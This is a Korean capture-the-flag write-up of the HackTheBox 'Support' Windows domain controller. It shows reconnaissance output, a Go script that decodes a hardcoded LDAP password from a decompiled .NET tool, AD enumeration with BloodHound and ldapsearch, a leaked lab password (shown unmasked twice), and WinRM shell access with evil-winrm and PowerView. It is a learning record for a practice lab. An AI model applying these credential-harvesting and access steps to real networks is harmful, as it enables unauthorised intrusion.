[HTB] Support
HackTheBox

엄청 어려웠다. 아직 Windows AD관련된 지식이 많지않아 따라하면서 익히기 바쁜 머신이였지만 재미난것을 많이 알게되었다.
Recon
Port Scan
일반적인 Windows 머신의 오픈된 포트로 DNS, SMB, LDAP, RPC, WinRM 등의 서비스가 확인된다.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-24 11:17 KST
Nmap scan report for 10.129.227.255
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-24 02:17:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
64652/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-08-24T02:18:42
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.61 secondsDNS
DNS를 찔러보니 support.htb, dc.support.htb 가 확인된다.
┌──(root㉿kali)-[~/Desktop]
└─# dig any support.htb @10.129.227.255
; <<>> DiG 9.18.1-1-Debian <<>> any support.htb @10.129.227.255
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 19568
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN ANY
;; ANSWER SECTION:
support.htb. 600 IN A 10.129.227.255
support.htb. 3600 IN NS dc.support.htb.
support.htb. 3600 IN SOA dc.support.htb. hostmaster.support.htb. 116 900 600 86400 3600
;; ADDITIONAL SECTION:
dc.support.htb. 3600 IN A 10.129.227.255
;; Query time: 211 msec
;; SERVER: 10.129.227.255#53(10.129.227.255) (TCP)
;; WHEN: Wed Aug 23 22:25:02 EDT 2023
;; MSG SIZE rcvd: 136LDAP
LDAP 서비스의 경우 익명 인증으로 조회는 불가능하다.
┌──(root㉿kali)-[~/Desktop]
└─# ldapsearch -H ldap://support.htb -x -b "DC=support,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5A, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4f7c
# numResponses: 1RPC
rpc의 경우도 ldap과 동일하게 익명 인증으로 조회가 불가능하다.
┌──(root㉿kali)-[~/Desktop]
└─# rpcclient -U "" -N 10.129.227.255
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIEDSMB
SMB는 익명 로그인이 가능한것을 확인했다.
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec smb 10.129.227.255
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)SMB 공유 디렉터리 목록
smbclient를 통해 익명 로그인(-N) 옵션으로 공유 디렉터리 목록을 조회하니 support-tools 라는 의심스러운 디렉터리가 확인된다.
┌──(root㉿kali)-[~/Desktop]
└─# smbclient -N -L //10.129.227.255/
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share해당 공유 디렉터리에는 아래와 같은 파일들이 존재한다.
┌──(root㉿kali)-[~/Desktop]
└─# smbclient -N //10.129.227.255/support-tools
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022위에서 확인된 zip파일이나 exe는 일반적인 오픈소스들이나 UserInfo.exe.zip은 그렇지 않아보인다. 압축을 해제하면 아래와 같이 여러 dll들과 UserInfo.exe 파일을 확인할 수 있다.

Detect It Easy를 통해 exe파일을 확인해보니 .NET으로 빌드돼있다. 이 경우 DnSpy를 사용하면 소스코드를 확인할 수 있을 것이다.
소스코드를 확인하기 전 먼저 cmd에서 실행시켜 동작을 확인해 보니 유저 정보를 조회해주는 프로그램으로 추정되며, 2개의 커멘드(find, user)가 있고 글로벌 옵션으로 -v(--verbose)가 존재한다.
.\UserInfo.exe
Usage: UserInfo.exe [options] [commands]
Options:
-v|--verbose Verbose output
Commands:
find Find a user
user Get information about a user.\UserInfo.exe find --help
Usage: UserInfo.exe find [options]
Options:
-first First name
-last Last name.\UserInfo.exe user --help
Usage: UserInfo.exe user [options]
Options:
-username Usernamefind 커멘드를 -v 옵션과 함께 실행 시 LDAP 요청이 전달되는 것을 확인할 수 있었다.
.\UserInfo.exe find -first juicemon -v
[*] LDAP query to use: (givenName=juicemon)
[-] No users identified with that query.
UserInfo.exe 실행 시 *를 -first 옵션의 값으로 전달하여 모든 유저를 조회할 수 있다.
.\UserInfo.exe find -first * -v
[*] LDAP query to use: (givenName=*)
[+] Found 15 results:
raven.clifton
anderson.damian
monroe.david
cromwell.gerard
west.laura
levine.leopoldo
langley.lucy
daughtler.mabel
bardot.mary
stoll.rachelle
thomas.raphael
smith.rosario
wilson.shelby
hernandez.stanley
ford.victoria.\UserInfo.exe user -username raven.clifton
First Name: clifton
Last Name: raven
Contact: raven.clifton@support.htb
Last Password Change: 2022-05-28 오후 8:13:53Foothold
LDAP Password 복호화
위에서도 언급한것처럼 UserInfo.exe는 .NET으로 빌드되었기에 DnSpy를 통해 소스코드를 쉽게 복호화할 수 있다.

위 내용을 기반으로 ldap 쿼리를 위해 사용되는 계정과 password로 사용되는 enc_password를 알 수 있는데, enc_password를 복호화하는 로직을 golang으로 제작하였다.
package main
import (
"encoding/base64"
"fmt"
)
type Protected struct{}
func (p *Protected) getPassword() string {
encPassword := "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key := []byte("armando")
decoded, _ := base64.StdEncoding.DecodeString(encPassword)
decrypted := make([]byte, len(decoded))
for i := 0; i < len(decoded); i++ {
decrypted[i] = decoded[i] ^ key[i%len(key)] ^ 223
}
return string(decrypted)
}
func main() {
p := Protected{}
password := p.getPassword()
fmt.Println(password)
}% go run main.go
안알려줌복호화된 패스워드를 이용해서 ldap 계정으로 인증이 가능했다.
┌──(root㉿kali)-[~]
└─# crackmapexec smb support.htb -u ldap -p '안알려줌'
SMB support.htb 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB support.htb 445 DC [+] support.htb\ldap:안알려줌BloodHound
탈취한 LDAP 계정(ldap)을 이용하여 bloodhound-python 을 통해 AD정보를 스캔한다.
┌──(root㉿kali)-[~]
└─# bloodhound-python -d support.htb -u 'ldap' -p '안알려줌' -dc dc.support.htb -c all -ns 10.129.227.255
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 21 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
INFO: Done in 00M 44S
LDAP Dump
ldap 계정으로 ldapdomaindump를 이용해서 정보를 스캔하다 support 계정의 info에서 수상한 문자열을 확인할 수 있었다. 비밀번호로 의심된다.
┌──(root㉿kali)-[~/Desktop/support/ldap]
└─# ldapsearch -H ldap://support.htb -D 'ldap@support.htb' -w '안알려줌' -b "DC=support,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
....
....
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: 안알려줌2
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb
dSCorePropagationData: 20220528111201.0Z
dSCorePropagationData: 16010101000000.0Z
....
....User
support
위에서 LDAP Dump 내용 중 support 계정의 패스워드로 의심되는 내용이 info에 담겨있어 해당 정보를 통해 인증 시도하기 전 BloodHound로 해당 계정의 정보를 파악한다.
해당 계정은 REMOTE MANAGEMENT USERS, SHARED SUPPORT ACCOUNTS, DOMAIN USERS 그룹의 멤버로 확인된다.

support 계정의 LDAP 정보 중 info에 박혀있는 문구는 패스워드가 맞는것으로 확인된다.
┌──(root㉿kali)-[~/Desktop/support/ldap]
└─# crackmapexec winrm support.htb -u 'support' -p 'Ironside47pleasure40Watchful' -d 'dc.support.htb'
HTTP support.htb 5985 support.htb [*] http://support.htb:5985/wsman
WINRM support.htb 5985 support.htb [+] dc.support.htb\support:안알려줌2 (Pwn3d!)evil-winrm을 이용해서 support 계정에 접근 시 정상적으로 접근이 된다.
┌──(root㉿kali)-[~/Desktop/support/ldap]
└─# evil-winrm -i support.htb -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\supportAdministrator
Recon
support 계정에 접속하여 내부 정찰을 위해 PowerView.ps1을 업로드하고 로드한다.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /root/Desktop/PowerSploit/Recon/PowerView.ps1
Info: Uploading /root/Desktop/PowerSploit/Recon/PowerView.ps1 to C:\Users\support\Desktop\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Desktop> . .\PowerView.ps1Get-DomainObject
*Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainObject -Identity 'DC=SUPPORT,DC=HTB'
msds-isdomainfor : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
lockoutobservationwindow : -18000000000
iscriticalsystemobject : True
maxpwdage : -9223372036854775808
msds-alluserstrustquota : 1000
distinguishedname : DC=support,DC=htb
objectclass : {top, domain, domainDNS}
pwdproperties : 1
gplink : [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=support,DC=htb;0]
name : support
wellknownobjects : {B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=support,DC=htb, B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Program Data,DC=support,DC=htb,
B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=support,DC=htb, B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrincipals,DC=support,DC=htb...}
serverstate : 1
nextrid : 1000
objectsid : S-1-5-21-1677581083-3380853377-188903654
msds-behavior-version : 7
fsmoroleowner : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
repluptodatevector : {2, 0, 0, 0...}
uascompat : 0
dsasignature : {1, 0, 0, 0...}
ridmanagerreference : CN=RID Manager$,CN=System,DC=support,DC=htb
ntmixeddomain : 0
whenchanged : 8/25/2023 1:39:48 AM
msds-perusertrusttombstonesquota : 10
instancetype : 5
lockoutthreshold : 0
objectguid : 553cd9a3-86c4-4d64-9e85-5146a98c868e
auditingpolicy : {0, 1}
msds-perusertrustquota : 1
systemflags : -1946157056
objectcategory : CN=Domain-DNS,CN=Schema,CN=Configuration,DC=support,DC=htb
dscorepropagationdata : 1/1/1601 12:00:00 AM
otherwellknownobjects : {B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=support,DC=htb, B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Service Accounts,DC=support,DC=htb}
creationtime : 133374011882048226
whencreated : 5/28/2022 11:01:46 AM
minpwdlength : 7
msds-nctype : 0
pwdhistorylength : 24
dc : support
msds-masteredby : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
usncreated : 4099
subrefs : {DC=ForestDnsZones,DC=support,DC=htb, DC=DomainDnsZones,DC=support,DC=htb, CN=Configuration,DC=support,DC=htb}
msds-expirepasswordsonsmartcardonlyaccounts : True
masteredby : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
lockoutduration : -18000000000
usnchanged : 86045
modifiedcountatlastprom : 0
modifiedcount : 1
forcelogoff : -9223372036854775808
ms-ds-machineaccountquota : 10
minpwdage : -864000000000Get-DomainController
Forest : support.htb
CurrentTime : 8/25/2023 1:48:31 AM
HighestCommittedUsn : 86087
OSVersion : Windows Server 2022 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : support.htb
IPAddress : ::1
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : dc.support.htb
Partitions : {DC=support,DC=htb, CN=Configuration,DC=support,DC=htb, CN=Schema,CN=Configuration,DC=support,DC=htb, DC=DomainDnsZones,DC=support,DC=htb...}Get-NetComputer
